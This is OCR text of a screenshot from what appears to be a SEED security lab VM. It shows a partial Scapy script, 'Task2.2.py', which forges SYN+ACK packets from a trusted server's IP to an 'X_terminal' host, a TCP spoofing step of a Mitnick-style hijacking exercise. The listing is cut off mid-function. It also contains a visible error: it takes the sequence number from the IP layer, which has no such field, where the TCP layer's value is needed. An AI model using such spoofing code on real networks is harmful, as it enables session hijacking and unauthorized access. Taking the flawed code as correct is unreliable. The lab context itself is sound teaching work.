 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Seed Ubuntu 20.04
Activities Text Editor Oct 12 12:07
Open Task2.2.py Save
~/LABS/Lab6/Labsetup/volumes
Task2.1.3.py Task2.1.py Task2.2.py
3 import sys
4
5 X_terminal_IP = "10.9.0.5"
6 X_terminal_Port = 1023
7 Trusted_Server_IP = "10.9.0.6"
8 Trusted_Server_Port = 9090
9
10 def spoof_pkt(pkt):
11 sequence = 378933595
12 old_ip = pkt[IP]
13 old_tcp = pkt[TCP]
14
15 if old_tcp.flags == "S":
16 print("Sending Spoofed SYN+ACK Packet ...")
17 IPLayer = IP(src=Trusted_Server_IP, dst=X_terminal_IP)
18 TCPLayer =
TCP(sport=Trusted_Server_Port,dport=X_terminal_Port,flags="SA",
19 seq=sequence, ack= old_ip.seq + 1)
20 pkt = IPLayer/TCPLayer
Python Tab Width: 8 Ln 23, Col 105 INS